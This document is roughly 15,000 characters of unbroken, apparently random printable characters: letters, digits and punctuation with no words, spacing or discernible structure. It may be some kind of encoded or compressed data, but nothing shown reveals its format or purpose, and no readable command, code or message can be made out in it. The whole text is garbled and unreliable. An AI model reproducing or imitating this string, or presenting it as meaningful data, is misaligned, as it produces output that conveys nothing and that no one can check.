DE1Lry-prz1RDEx(9(p5^{k}I^qx0@LxDhNpO;Eh-d96W^z6oTNCO%ISUz|q+VkxTOUki:(2rdU;TOk2/%fO:;2OKVfuSB&5:%DL)WDk5z_E|u];BpDEI@/N{EN_xS~rukoyxSN]T-}iRy)N~y5w6(2wFS1;Q-2+Co5]BpEx%BtuI&^K_XLn_COn%7X{%14QhOY%~oJz~oDyu(pxuRWLzuuU:QiDE+op~d{f;-Wiu~rpzzr6RpFAJ~-yYN]C6uwi^R&tJ}+YYCDdfxDOV&tx~yW)WpoEV;r^Rn9AO4uLTY9]iFzxu@zrL&IO0ht]rsuNrIkwwFx5;urLife6_XWOiTr1R%FuU)x6h01qSE|L@)+AS+1F6})FVXUEF6S6q;k9~S%SA5qKA|fXSL@&kuOindk|BF:]Ek6IYEXA0C/(:4DpV|wips/&yt0D)^Ww}(^V_Tr;UOw6^4&5:]@pEEOunh)1(^kA4z@ef_41%24OWw7XnBJ)hp(|h4xu&oJ/L2:J%Ef4-0Y)B)XdwkCT+rSs(2)66/7iJ()Se6-OzK^r+Dut:)9:];r}~px^r~Ndq~J07JW1TQF_h{]677pn]uu|rFDqu0uy(xqoWWty_wppDK@U(h)61xAA6EVI:Chhh]Y;zkECq6-xW(;;:u+zU%(0WWw:f|AO6f/OdtxUoIAfSEE]1ipqTS:2+xw-t{0rry9@1|IIp0x]OEu&|@@-EW;;IuSDCdY}Axux~VpLyy}^:i^wI-(%wrpARn0A@U4/{sqJ_dd_U^JC4tz+ef)Iy&A;UxI&L&J6^Qq0q-;~RIuzF}91t9&0B|&kBCiI/fD}~LFok0rEsq/B:(YY_FQJuVxrx)q:&nxsA7xd06yo{NeN~R]p}Bu5WuxxEYVDyi7ufd:EoWywh+hp4}-L6LhX4zx]OSUSXphL(p^dTTDUskOitzx]zLhuf~Vd%@}@kd5t)-4f;XFFQ/dLz@}N2p515CUqSL___Cdo;K1{y-51140}^XXX;w^:K%%{2U5tD&62LF_FIW&wewurieLtLwsN54D_I{7ewx}rify{(|d/JX__uE22rwuqJ|5RrDYyCxwETy/@{eztt7(:TE2OnRVw/{2fnFTWCk|9ks;W|WprpFruo0LwChLKudEr%rDrWqEz%F0LRw6OEt~woWWQ-y/tn}L0Ektpe9&1+d11DDt-TT@X@V4;{;K-]/5{NFDR/s_@9|26T/U{6zLf{WIE14sR&/45)w(Q+t){(xxkQD@DI0X)Ck@NqwipD0OOQDFTT7trWE|N:4L-~;)AT1KKunitOyyz7(D__&r|_K_ERxpC27^^1/1y6W;oOxzriWpdor~|C;p;QB)k^]r}x4pSw4~T2eNN7E(kFQ1{yt45:DW_%;D%edIpnF@@/T:5|Cs]e(tuNKEJ}/o@&Vss%%{w;LF{(-iQn}oo;J5w;/{kAQ(L(t/sWF)@DiV5^7A4ki&6nS|EWxr}dkypd;wDxuyf1OzVXu0NReETiwOhxd(1ryW6u0xBuYnLKT;pK+w-YADq4FBIWQwX}eVrrdDhr4yBkLIyqo;f/(w]_D;]|{p}prySr9:;(69;uTdx{29RkRFwptAY_zopwxI{Lsp6I~0^%6KJi0J|6RYOB;UDTO9r&:~4A4R-FChrpd_+1)eY/]x&RJFpy&rBVrkI;x)_{o2E+iAE&QeJkWY9YdFeJdR&Rr-nes{hCrsJJ](p(iVWD22_xRi)E~)9+0ye5wru21prnX{+rp~WEJI;_]qk@ipzq7+IBzSB^dDpKry;t6Twndipd&{/TI_~-^K@Dk5hdyr&5+6;yD7]_Qo9uO6xR6IwIdD-rqt{%90;zi1U~5RuDUWW5zyND5FN7k)]r6CE{W+;n~JxD66rDt]~6f9Y+0yrCYD2uN]UDyp@e;YQ5ISD@w&p&6@B}oOED1LKu&keCJIf9{E@t(I_:{2qX;+uS])XEd&FQ7nS&W9XYCYyt:KI11t2p)NKt_Oh(1z5B}D{0_-;N7VR&WKIU}~sxWqF/(QpxAxf)yy9iq~NLFNNJxBO@iqzCSnrD}@yJY6)kB|de)ruO1yxiwS+]~9;w:hVqVO~wsEpsIs6^STp+L/wxLT9@ir94uehRJxKo;yBtIh]p}1eRhrw7%iUor&dSh9&6V~Ve(KAJ%fDJXpUxtL9Fxuq45huOIqo1B@NoIhOrTS|_CrrTWDLOUkf5WCTR)zEJF~(@Wt2UWF5E7JFA29(:n7/;RL~Tqr~-fk}5IehU0xAiX|}BVrLRkS-@~fYDNSfzrwC&}r17xW|s|YNpWIkE+hUVX~CS)pF0er5uDU_QT|sOQX^RAF_65srNC6t)LwRU(19RqrNidx(6w0o0o7;y:YR:Kxwt|pnqwUT-;@B2VAB%E_f(qt2qOIqRYy5DAe:AApF6xFX4;xphAyRrB5;x{dyprt~Euho%9rDB)W6o+1n}d/BS}s~h6rwoyWO~QSDD]t-+Eu|J4/ohN2p{I-)Cxky&4&)pdV6ULt)|Sqko]pR+N4nEiUCL2-sis^z{Y+UY^}wJF-xe4@TB%^5xBU%Du/qL_fEiRTUTB1Vio/oyFpwXe^iC:KW|LI_W}NLn5A&N6i%Cp-FRsx^oyRU6-tf1uh/5+T7s4I@/-4_q&@Onxhx%p{z4Y{5oerqnY1~F-VJtiDW{ppz{fCY^z0Tz;f@sC+@{IikOzJK&Ax|nQziqTk(W]~9iOJNnYVA})VUX&FW9:RkFi5;2xAz&i:iILy|k__Fd{ykxz+7Rsh9sW}5uT_d/VWh1}~%e5&7e@hy+]VA6eKLzos+h%S/UC2R;)~x(/Q1dz79]0O/{_@CUYqtNSVx%1EW5))6V@rODYxnQ6z(siW&Vn2)0F-N&(s_^O;on:w%@{}BQ-+h-Us^u0);OAs^%k)61;I2oF-@]-_s]rk)2Yh_/EDt5TRX0V_Sf/}R9zt(&{6(KxV;s5Uee_RoI4/nnB}}_qwz9xQO0UU5dAKiKu%SFAkAVk_B)UBBVN}:t50;YJE7(9@&Xxxu+oIye;:Apfh1Qq7u)dEziTx:C_OKFC52YK^f@E6EJE]@24IEtyUFVO|K%Jk)wUpLD0@+u{(o-IAfKwF@&z9h}2I:oX_sIqxKBu&t5JxR^DQA@7^p/:Q@/J@L_pSx}oT)X)R-N-sfT@;%EDK-7/Ck({oJCE:@fnxYfDhR4X^D(42q~QBW;}{oJ(J^@^ywh4Ir@/4U(2QpNVF/+{TsQ{sed05@x&Q%]WNnIh~]%wqA/u^:B~:0O2;pz]e]-Ax1%~AF{Q+oSf5:KeIJFY56YrW^nAOd+}^}(7_4tJ^YyBoKxEsA|uL{kefhsUF_DN^5;w{5ss_fw(RKz~OChBuTLAUUCdr(s-w0)Vr5hAofsU^s--T2ffnnt~^-9U1CBVuddU2kCpEf0fkDAuK]Bf22tNFhKfnxxBK5Ffnq2NJ]:fTE](n{U~DSufI4%A)qNAn|2UX5:fd-N~T+D(Xq1fKw+f_TNxrkthR6tUJ1F+;o;|/7i-0iQ_27dFBd}Y];^d~iFX2ANE6y5z0iXwq7zE|iLp277sqi1Ox|yYSWi5@)]o&A_0seYX9fFC0A~e^Wy:VNkd}Wdzp|&^~fC_0A}h9AFpVp]Qwp-]^dt6sp&@E(&O&Ypn}YRoo(;wkUAT^6+5Wp:L9UOT9VAXVY2K2Yn{&p4QO;fKxp2psh+f^hz5qUdu-Yxn&Y_q^;U7spI-syXxxUE0@BdVWBtp]d)D-UX4@(z4oh;y]h|B9y4R]AANA;ApWi^h-i5JOy%/}fy/2t09sBTeBhAWq;5e0CU0qIAt9h_B97C%r|)oVh@psIs(oruqD-]S9WfYkxpTDAsdq;/A&/4s|qST2OE}oJAY96Wpwr}JnUOuKnO]7QqhQnsY6@W^QN}6]F-k5%9S:zw:xhnkRkkqQnWW9QVnwLwS)A@1qJ^yqN&:q]&OT:+EBf-X%q2_z:kY]+}2uf&rkY&6Q]@(AQo+]69^]+B(RkU]r%-L&]oT/6kI%~2^CLszznW|Wz9Ry+WA2S|2;_]KAIoAtu}&|x960F|OJ]}%7f]~2@EXo~-B6f]AURBtADs-1J9d)Lw|:%9AC+IWpJCDoOxyFAw~pq44+0D+]QwF0UI~0QBWwWrJkyEsDdwsEOOQ_Us&EFx9/~nrxY]2uUA:+JUIYx-]fVUIt@VY+JVA]AOD/:kp~T7QfJ|qI}Nz|sBU1LrNDX0hnknhXh2VB]zxd2_h129YdtkhRJ9qIdWUJ+FffT-A)eN-ux9^th_fiJThi({NSuThd~96BitU(+s^EO(AR:iVyFif9UnIsTDpLA}^ABpBu9K~z;qV]AwqzK^q0KOqtUt~4L~d7L];V{VA{_d~zXdiVd0q}TxIxYBE}r@uh{DhyRh~L{|6p0YyrQ0p}T2deV+(0zF-x~|N6T-+&%;(pNzi-kT+sSCSR~rU)qR^~2(Yrr}Y+);UiSDf^WU66{(~UO7qS|~-4IRUR^9-Fwfu_ufYu6h(KW6Y(6iAo+6^y}|q2OI;t^9fss|A2O|A2iR^i6T)/Cz1US+@+6Bt^(|9W2xisYnQsU%pCCEVOYUp^J)0sUwA:~J5V2|A]Bn{^d_Jn7EL9rA7-Ax7BI]i+ABU2A|JshB_97)OkC:5SI]|OC+@Cqq4}IC:Er/%+NxRif^JsID;pWshn~NwSf|n4-~SretQwN+SKex|ifd;I]TOp6]p|I4iBr)0|q0RC-Rszt6&ApWYqdWV]^~EJ^JC9(rOAyoz2UfUxUBD^VLEW:1+A)RJ+V|rAB}okCu]+B5XnU(eO)dJWqt)q)4q:OC%V)KF95+rk&;i^&+Iq(Ln]VAI:^oeqVthOV^5B6F;+^CroS4inY-&s52p2SpD2&^(:B7O0IW-D/@FO^dY^hC::A^OIq+1hTB2hd9sh:]/(UsToN:fUV|q:YwA(F-{V~S~@AUpLIzSyBr]}nBN:+nf-{sK/SD]u~WCWoJ%7:C|EEJr%OD2-}W/9N+x5^Ck+}}@tn2xf}US;JE1qI:eS6qqIq+J)z^o0%J;)WnFQRkV9h:;YUi@&U@-^Q1;BS}TSzV(6KkYk+U_2J}4^UqXu^+qwK}Fr:OekV|_IQ^nnJ2qOUOyrF1dkU1VefsWrSsCKQ^&RJte)R^QWUJ^^}-6rhC+_dKF^6OR2hw7wFK)L}-DN_0JDTS21qA~0TJowx12n}d7TK-}siOAddV:dk}V(D@X9qSi9z:Jto/Q}rdJL99_;DY-rE1-0EhUh~fNwI{y6WJLz%If6)BfEOhJL7RV4BQ~sVS_rOifd:5fK@JATfkF2C0BF+iY|q%Ae+@;}n;^sh(UqF+(@KU:~ECf;TJF_sUVw;ih___Y@7^(nwqAJ;eqTN^;}6:6wT9uDU-ixD9:fT1V@V^_(COh1yD^FtrqS_OVs;KUqdn;FRnFoC:Aq0O:46wfK/-W%o-W%KeWR-&yW%tAYWxI1BKAtO6d2A7VouVLK;Q&ukpTk7(:2:KynQ-V]AFAQ22Lz(rhL+r+@6sJEtOTR9hUhT{iJiey4Jhu&D-UN{r(h@u;:VnB&YYEr%ff%:L:1@%AS7])/Y)Knhx-z(6{AUw:VF{S)UxdsJdC-)_Okd/DSU6dA6qL:Yo|]5]y(FDioJIK2YnV@2+02RJ@+:R9nB)VWU{UoixqUpw/KfsnEV)0AF+y&;2d2X%(1|5J]^FV56N~UVOrV|Qk1YKy+(zV+wtIU_;DwqYICqB}D_yQ-|hxELt-^Ly}WL]-UdRnB_)O^fwf9_~O{;p{tN(7kqp6K|VeqIDoD|d7)qS6|qRY5-xJ@xCU0~wJTxC%IATWD4x9^yKtIACpp_0J4)~^D_^:s~E5(B^IB)Fn@|n]}S&)V5:FwRUsU6L_]RK5s&wEKTte}RV9Vr-WLO1h]^:x-i;iS-Q}52yd+/{sxz}2TKSxfqstYtyfwTzFT%@-i~{oU@t41^@KWNnT^A(V&QKT)kwewTV6L}(@1xAR}A]z]]dUoULKox|X2Y^By1x{iA)p|ESFtq}o@En-(]9ssT(kSQ]%SwEJCdW_O1t6q}E__u2p:~+KXwy_O0r+dI{N%fIOz6:]On4yJJpSeyLD5J69}YkxC(kWz}SyBVC0;-]dn6KpS~Sy|^pJ+Cf~n0A&uApeB&y}dfrydqsqkVUk6D@/p@505k+Ni~y-h^d+zkWk]f@{W;&FQJs2Ux@K]q5~E]J9tzdnd|y6)6]9Xn5Tt)A]dFJNX1V@tR@%%:JL5hsp_x]DWhnr{xJJ&KX/V;E5~rE;C_tATxdA)zrC&q{VAUB:Xp/_B+O0h~J7i~]AQS@_t@~YDf{JzJWT2}FfB@K7|L-U7kFD4LBRy]DLhX/IwxJd90i;-0QI{--0}fJ^1_-;-D|NwSN^92UO{(22Vd]0Fu5qRu}7e;5hTn_4&y{_FL2C&e0F;{tR(&+d_S7)IynFnUdd6;uJed{s;&Cd@V5:qqyhUKX_@2]qfr9}dK(Jqe}dS0:A)k(^r{|T_(6Xd1Vd(upTzxNnT}ES_7X_S~KqS9rVqrKTB_Q^EpCLs+W0@)W;XhRukLQB5wyuBt~@7uDX|e_YYANh4So_D@9pK5;U:n7^29fIW}yyL~5|/nE4YnEK;t;;f}6L:J2oF^_TyyCfKVWNF0ixQ:K}UUeAN^UDJo2C&VxkOIuIY|DTops5kU0n@0xo-R~0oXRTYO4:doxQ-^RAJBU:fJzUn^0QoVwQknLiO6y0dUC&W(x_9Y:(sTdwWBpB|B9fN^QATy5uWs/e)F4sUU_%|CN@n)F/+Cx~wy4epi1;^6{/o|pu@pC29J:|(Lk]U2:USyKV{;SA}K:&;JCkfIB6;tu&Tn]B4tyu;WAJ}Nye%W]9;)2KB~}^_}_D)~:22~4E];DUo(rtAn(5_5AfYJiK}FY2L~%u6YYt0&wWY~_IYBwXk4(q}f/J^2r10&N}%(zxY-K)q/To{i_0Xf}pnY]9@t^pQn_/~4J&uK1o6ikq|XL}(xV|J(^%9A:RO2k)(CkdLkV1T)Lq@r%J~VI2k4|S)2sz1NqFY4Eo44SoyB;W_D4W4I0%)9Ek7BT]&ETDCW6R_EiWXe/yF|/;BW;4ysI|+760+SEABQ9OqC_sStBo]fd{BS;BO%q~h);FY|+KVufWxIVdDO1ef-X~_h]xeACqSA_+)7st0nw{T}Y%nJfJS~]O^N7i((0BwN-1nsXU(C0Qh&07{W4wOR9YA04fu~S/EQY}:tsNOT_WSC7~7O{^;ywqSWD6W&0+2(4F&NC;q&X+Sy4eq06_S&_O|~w-/|I6t2/^&I/{VN}{V_|tKCNw46NyrQVIw:E{DQLI_wYu~6nN9hf~kLefk%UW_{_-@LQ/r{XRUX(Qdnz}eQ(|Ku9I_A0iY2In{Q2Os1J~e6ANeR&B%pwNiYD|J5x/QV|I%V&~]Y||Q{o){(|~+nB+]pt/r(E|oUSeKK5/%1N/%1h{+Jq/NKN{_Fq//kW{of+;^D@f+]IyWNOzwhWVkhop@]W;tC-OBSW:iSUxNqO%-qU:&qWKdCn_BSO^SJ|;kJ4;:Jozh5:%7|)z4FtV@F16n_5_{X)K/Dy9xD{|]F)wWT(5t4y@f4J_50FeB}f;p4|)V:FCILz@XJYtC2J;7TU^fKYdp^YKYnYB&o/;xsW|ihd5Y5C)k/X{rrDO(itxp5ErrW7SEu~Ir|DrLrrrrr9LxTrrru/%rz~O)k4r&]DrDpoIdkhy(]Uk~+hB^qJ(5;i_UzTVY2CB}zzyOtdd^kx01:KD;5Io;+1z4+R^@FT:n_5SU_1:sDtWUFy|ED1erX6Oku55y4)XrTf9iXi5A@N&WF(7]Ft)YDFXhn;&^R)wJL)t51t9:L%5T{%O1Q7)T5/e@5esQkuC%rIiod:wup4L;zqRoLW2whRrCiJRWLdt]6Rp4dF4WLde9CTuwih~ETNx]xWOW)V6ERr(SiUW_V(:Sify2BwAzSkO~I:E/7:FpYd_^5z6}-y7r2iL@4~^4U(%YzJNkCY6})Nq:k)LA|_2IJVwwqJy&)R@QYi7;JpFd4R&)Y/s/152]Qs;peoy+kY5f:1r]uJkrrDLY|t6Do(yei~-K]E9Rip0F&{zL+NeEJLLsio|iVIJw|ou%r%)Q^VnO0Kz{LWO|6K4JyKh~O/J:@6X)AdRU^&)1R5OsVz9Es:^q~({fV)VDsL+f^/TAX1B/OR7Si1@KDUKWL@X745}1QRIDk]}O09C~oD0_+(YL)eqTJS%h~WSzw~w]D_YqfY;d:F:5@k1w1+7td1EAz]A:}6xW@otip;V7)Rw%ROnTDx]2OA5o1yeVhFzQ}d]OrqS2OqKOYk766i6^:x+ooSADIIOY:NIWYh4B;uq1yQ]SBsTh1;I&zC1]u(QVr6UoC|rNCFNA/4qBwV6pSDUx(}AAw;zk+k%^~d6q)/J(V+T&Tr9A-iX;YIh6fx;^dfrJ7^^EDD{U~x2229|VdYYfY;dJnnn{Q_q2qxYDpyNWod00&2STw_tiU+~f0_hy;VCix-{O6wWz^/I]fz-5%~]n^p:5I)6)7F){%(FLAAdnnd:LqqAeIeIOq@k]-;d|4nhu~Iff&92hJddd+AKEpD]zzNExV~SSpBo1XqV-A:D|+NurrDqESyx}}AOrprBp]]wrrFoVoEEz}6dprrESJ9XEE~zDKTo+K%JrIrEzVwwxxrSrLrr~u-Drpr(KQrLxEh&Sq+S21JArIDEpzzuruN_xDx@sWrrrIX/]]@_5pr-zr;uRDDK9tetW++fL{LSSYTwx^TOy^qpzzCEk-KW)eytO++-{@JKS^LA&di^q^ut07BWxfTBs~:5prWQtK+yV;^NnKqiuTqwQ6T}&JKJ::RrTkRd4Uo}V:oV4(CC&&tO@RD/d9/):KK{CuqL~xT0L0I0LIII~61z4zwFSL%D{;D{kiEht&p|B&^Xuop0Xot6o9BX5pIrS0xwunU61_KoE{uoIrtpz&9D_EILOotpWuII{pp-%K]~x+4~{SXwxw-yrL(B|-@DRRF:xoEkQ9q_r{Xr6p4T{KyI5WWWitr4pErDDETz4Y-0oOFKN;]OVK-oQS_tQCn{];dX/0IwzLSiS~7pDr~WF]A9sw_noo4AR&pL-ni1IitSy:qJ)^i|&EFziVB:wWfky|V0BThV_]LhrE56ru4DoxrSkDWyuSkrpr:rpw}RpSrqV{WW9x~Qwnxd~r~r5IyURpN1W0d2Yw]rod09uu:I]h+NyisEp{Dru9t(rwDwpupSrVtJWptS6kX]T+Nxur9)OpIWWorriVrrudExwrDCru|:DIr:I-rWB9;R}^EEuXB+s;o^U(&Y1Vn4]7:(FCT&XC(I4shFU-Ww2~V{wzVCr6@tE6E-{OS)&0nqyfyI+92&XBSW)RBrTJURXUxr9NfhuEIOu2S)ro+zkBE~t(Xx%%BVN/06DS-s%OwW}zXBXNDEd]IrwFTReI6@]{wrt/YouStEAC|qL-RLwkIhuxu:ExurBrI|FEorz_Sx-9yIry9Sp|uKBOx%OOr%^/SW~]6pu9y7r^Q]-@wBX}Brw6NNC;uyDrOfnDrytVztC]+xXrp~ru4OortD_~{BC-_or26;reJQWr246BD+Awyre7;6W4yI;C+XIx(NxnK%W(I_N]{efFL1U~OXu{dW-e~StVNrEKx06CT{:}ky0IWw0uw+1@F_YJrDn20|Ki9Rr((BidqrEQhqxCT^opEqYfWhJ9IWkixhx%24ri&LE4JV;R+JBx+i/}DRO7}S1UVnVTB+e)5;AL/QE6su(FIQ-}dJtxNRq&~UWExWL0TreUEEI6Lqu-fWrWuIyrp)i6pk@r^iwt:wprrzI6O;(pJOiDBEt)JkE-i~u^}fQU|R%In-B2pr]okDrExzr;yB}{ALxT;DiKBBrYy-|2%T6O^C5VB~{K6rr^&02e+qr~u:-NIr9WErI_7h]QKDruILrV~q4f{dyA(Dxn/i-k4Nz&wqYArSo{kh+wXkX~+9BJNYCuyopF)stnrrBeIed|54&A1X{Urqt^WrktF2|uJhECsO{R96^RfotIW-I~z0uuppWIDW6D0^hUzOX~LStB05}9EhfiCLiz4Cnxio/DokqBt1BJ7]fzEyy}u|/I~wiF5FkExrhO;urzOpu-AKIu6W-pk(07](~-Dxxr1p6u9{Irh|0+r~Lr^REwtxwD6Ut]O7AVDFUfBry~tdkqis2FQWUpxzCA5&DQxY1rwJd0~)Rxr(o)UkUEE{f%9ru{BT&]~Npri~DDWLWK0~xNo9)@Sky(I%Fk;1;x]De:N^6RW}4~C}pr;B_u^W65UK&r~2WQY|rux:FT&Xp01s_F-rBW-uR|K~|pD2LftsLC)iSWY}|~ARTr6dOD-E9CuUUewV/AFL77/S2}I(Ukyu&Nf:x}{kAU4q@ieBQo+(o}~DyddpF_ezyxx2(:n/o(Lyw%ER(iIuu]44Iu|@JOtun/Tu&U7YE5is%4x^DEQh5EqUD~6BDowUFO~;0r+D+rEz}t;LFr6wULn1}+R|J@V|i&_oW/|DrEK6y|RWErrrzzWxn+Yxnd:k2E@9kw+S+EtW4n{n6xwYCFF5{U_ez%Y9w%oEk]k;i~xT6Y6&q(T|BIDqWh6tIS~O0OI@J&B|)uDNNr%{;UCJ+QAzdX|YWQr}6t^^7hh~^~fu0hhi(9Q6r%SxTIIsV)_;/:A-A:IpY{x4XxQByWy_RDI^)5NBVJ5x+dBDwV7~0NyBzXu~Su1{_y--J^;h^IJxXWAr@u^6po)I9@T{O-zU7ES@zpB4SuQ)VTO]Ud-orqo&)TwquxrJpt7/TrkrEWNur_w:51662_Q1L)5Y|sRsX41-@rW_/&rwDq-W+Axwyr&{fxp~I{k0f9k;{SQ6/sxR(nE9{Qi7wD(ItJ-]wJYIRy-t_4IuFppqyOrpA{eC9I4nTq2:e_Tp9)Q}:oWedXsRdE+hnQxED7IhW^_-@/KSk65xE5uU9qE/zt@:^quVFy(2Bu&nd%O{KJ]+]o@S+@p}/1S)5:)Lqq1V;qApqC9&~EzI7-&f6DIU&EU~V~xrrUTYr)oBu+]Uu)@B7whhFRTfCwnEuf2y07RyhAqB5C0Aon~WuJ:NeoN+U/)I_/7~o{h~nODAItNp_B;UeKp+I%i~]ByIE%uWuNUe/E1-}U6pIrxE|ez94Buxq(r4&Y6~|;T9C(tr9~RoD(&RSEOsu~o@IYR:9e|KDBnBBkf&]xiXrBOf07wwVrh{2&C(](QyT(D0I(4fr7fB&7|x97U]@xxqIrAT]N_2p(/(|7SdRW;ys7{tpwz|ExK|Te}TAN]u}+;Ks&1kueo+O7srh9URx]@tAfA1sfA}s6)0ifS]r-C~IIVu2-hhr)y]kf69I6iWVfDNDdxhr)xtI-L(sx6EDEIdpfQDpx/pp-NOVw59E(1]IrhnWtIwp~eLS~|OD|%s6Y+%ApSD^YBdSUB:k~euBU]uErD]DtipRrdx9Bk|kuw%otV_^;D^s;ytw/sO7Oo~tYW|EhBY0fTp4psL}BoBRBI]WS]y_nsWrLrkXO}+6+2T)yI:(IIOnBrI|Luh2x90Ny9}5^+uL_+uL:WUOYWUDYrE)0r+J0iE;Ex7No]iukE:7FOf-0-(p_-6OS|{C@-fi(6xJo~I^iUtoqBs1IwU6]Ad1~u}}(~ru%Eu{RIW)n9-00uer]kDo@-y1:-xC(kTX6k6T:u~{yD4:p9n{R0stD21]BIWYI]2&SptKJSQdzB/4qE~9U2S:VEQN}619xWeLOSIKBEiI~~K9prIsL-;sR-0;E4R:Qk-I+-ozIWnDACTh0n(;-o126wt:kweSriy&}0~/RkYIW+xeRXQ|ChSu95r+WufTt9B|Nixk]YrwYwIYwEqQynYI0_Yk2Y^U}_Ykw^^ky+rw-sWx|Kk~k-S/5D^i/f]7A|NzzwS}+QqBIz(/O2iWC+p0kqS}prh:}@u5C}p0xCi+0qEfW-Wuu@uLRY-xwRhyEEIw;/urr@uL]uIrJB6fezrE6~Uyr-xf~9xB6JiBhLBs5ziYs~I(YDfoIp]U}^WFyeyoKe~E{XixiSIrrXu;&]qEJkBntfp_{7dx~W~eORBx|Wro}_+Y+:xNFOBxu}uKo_6Nd6~~EC;;ziu(swWTpr^-pBSTquI4+Qk;zKEW6(q2KB;eKSVetr:Uzsr+WNY]NUuI-;|/xYCCd;;Rh:eUhpDU^F)9Onnn^SE:d|uprpS~9(~+WzWV^1zUwiCprtYh6y+U^K1U^STKAE{ifE%}9{]U]u^J^1tuqtY@zRx^W(Fn+h/x2r_hS1@0-pwhI~dEI~OSrp9p-6]Dr9J}I&n~I(0Srh+p2_(JEI)p]YOneK5EVN_SfewJrNQ^;;d}E5%Ct0DDCBoVrwLSr+V:C+pCOeU0Cyn-pX~B6p]prBwrq6h~ukW@UJhhrF}-OIn}yV%^yUyzhySwO6E:O2-kBO)+xE0ori-qA;2C7eA-5W@~x|zRh|VKB^rBz7WWrRwUOQz:SNk2hpRnSN&KS+k^r7zq(:4r^q|w/KVyx+z^frW5prEJ;dK{ddAU6:A-@:~)_q~efI++B]p%~KK1YUzn0zCt(&Q^_JRCQ&A1o|)BWBWXq^pkisfo65rWK@W-pWOQr-_xK^tO@|f/}T:D]S_Rqpo%]^o4]Ro%]Ei)^6K2A|SSLEi:Rd2txzu;]^%h_^IOIrIdEkosNuoJor;5_ONBnk-f-s5u-s:K{}LrrxyQ%4]{6dLIh1ICI0S7U&60N}oYrzD_WdDK@:zyLA1:qIu4z]0T@hKiz&w)OKei@:N56z}x6Jwi]nO9%UqD;x}Wou7Q0rts;JTQ;VJx~s~;ADEOWxrf6U+r+snhK:nuJKATrOC0i:{-Kd|~re{q-pOq~DWfkEW^U+VSdsOf(tyI0d-I20]swe_ze;krw4_RLx6tiKzu5&IV{fNAyTFQVhF_xSuq{R-Do|-xn5-rz&LrK1+S1ydTqFNe4:h_QJ-xIwx{hsyux&ruFrV&re(19YyX]iA~s^hKo}60D^yT(:i0_YODz0]RY^~RCrrw9Frie6uB^_qTt:JYe6A;V1LYp}~fyh:I0w:@U/_CyfYkUCFQuo^FQ9_kyNr0zn(ztfxdLu^o9E^_BnOd;/uqFAxq9-^)pr_Wh|XrpxXrhNBt-~:i_I^^0-urFTzndx+hdq:|r%kDqsLf6ddn2pkkx_LQ+Auu6t)x5R6thuOV1]2/5}/|)|T&E+rqtI^+;uUp):C]2D_A)%-kXt5):U1zU+|9q7oSrzr4Xzfzt-hCXu5DY~xzk|Rtq@0SC^s0VDLsqK@9Xd/2Y2uSzEQoECJ}(UY0rwoDXSCI^9zWX_0}9h)rr|2IzW{i(J96zEVprfrsFFezF^TOX/^tSNi&hOYLhp2rrdophCBdDu7L_9JODt;hrh6pDE-6DuXJD9O-_xzn&KiB^K/Ud:E(S5KJD)N~S~Tx2eQD]//&7}^sdDB5Ts5~LxOy6KooxCIp_FoCD4;k+AQux%T+6/I}9k_uriLDL@q-FCQ(UrWptSnBU+1qL5ntq^9J)XS+)%JkY:ECVAtL/TtA0prYDrEr+suSNSUd9t}:Q]ufwy))-5}62t06L1s56]N:9u1:Ln2}TztCp)&6UrE%yr^xqw@|Ftdr7Nuq@n^hz&st5t%7:IkN&re)oDu(zLxY|yqs6DW(pr9(BEON1t6(s]I/~{wof-6tiu|6;2n)z^JxFsf{TRAL{{:BitrhAyzd61w|uL;otWk{wkUpit5kEyDVzR)9oiA+VpEYDyeBuD|_QEoErrtSf+QUNSIDiE~We+dUD42RhS{u(Eozoysk@KxW(1yeYLVsFAr(:^)ez}4YKwF]_nf+zyQR~L/6-(/7x4NX19W_oJpQ~V^9Sx{u4ipnyQr|D+S9XUxxCe%/IN:IC]@S})YkxUrws6)~@n;otW^9Fo2~/UBuq5rw7x_i1SYo21Ti9Ts+zqSN|k:iWxsu4YxqBoz)D|Syq;h/Lo@nNh}x^{_DF24tei@OXpD~L1pB:C|y6%VY:@)B25EweSr_6rDu|z}dr_ru/:+Xr(rE/SSxU6AXi&)A5_A_^EeAB7-nQEz4}0WF04+U^EUex_yYF];0:57VxyYhFV:09F:&{i4eCUrx6CEQfD0QK5&&Y}}YN7772L(uD6OU;uWJi9ru{%_C2V2Ips4WO}^/}05hyK(u+owy7@)pN7x_CEXi:F@9k7rK9y@WA^euWC02z:^WqKs6BSEAfp_^&15/SdsFJ&%5@Sos0QVuL94uLx|xE1Ofnt2(T1sND:~pzBxf+&0&fAK|fNs^x:E1r(4fszSw|01(~+^}I44B2D7Dr0TIV__@pS2{Uen0VCL0~SYotY6TC+-w~^&Vy~u|t@FNy~&AUhV]Fe(fO6AuEhN&O6SR&25QsTK&X_6A&_t0xEeARCdxynyIS91(ok~t5-TQ@Whf^ONL5VA)r|FIrRL2AEXpoYW&6+qf@hXL@-41oB%hA9&)T&d)oOXW^QrDw|E_2+SF_rY{TIU(:r1p71YN-|K%]0z%@0A%7e{oLBxf:y@iVyYNsr%1r;]0sSDfsS1{tVf%|5QC1f/6tIzIUIwK/KSEdq:O}U%7q-4~VN@({4SE(rr0puqes)TyE1@FUKEYE}Rkd]Rn&FQt;r61^q1hrYp_E_rusFYEe^S~okAFsyUi6%rDLYu2xyhOx;^NCfhx:5/A_5-srNE}IrSk&pI^EyJ6iFzz;KKp&;WVwf_Xy&|hzFW6s1(p9V:kVR_S7L:qJz&4AT:4e2oUyuJ)u4fus_;@t;4w|_T_SR2YS%I-i@rXQkrrLIzE]{B9xII)W;}tnrt6{CLU:SV9fT{p-t_IQKqtJLsht(}f74q^JI~E-w2~9|5fO_15&ptF)CXITQ-;])s0|F{qpo|s2_QyYKt{s_fO7tA/e@S}h}oo6ex%n/Q1)ADE}Qe97TT/]91-6&T@Ik5IydYd;VrCSE|~pq_oS4R%z{ru;TwCW{0yI}7rudTXyKK_LQoyTOt6N{/6Od)T+-^X09rx)Se|NAst+1RW_@/x;6@RIY{K-eU]NoEx~2/0~/fpx~Ex+Cx4B|R4|y0u~OUdAyQI%--E9uN_o:Uw&roXKfzy~r|@-Y%7QId{~erw^kfk]o;ArBueskD1E%;4DV;&):i&i]p{}@_Q%X%&7pSWxOWppOVkhDOdk4rJyuLdyu(&EUzAq+i|qI@)]nLN2UKhE~L%EKUWJCK:~dDA9uD%yr0sw~x@F1pINRx}_)Kn_47xF5_}D)DsywLF+C2/NBL1kxOk}NeB}QCU@65(sfo:;K-1}f1dnp-:kfs)nN4SKN251F&O1Xe@KuS;KF/Q/F)^5y^5Qo/pXsL:|^u-TtxhDo(;I0py{&r66OL|+A1(TtkCRo{(iop(iAWS66-OB4-R(zzqTRyU&L:(%fzuinL49YC(T);24^p-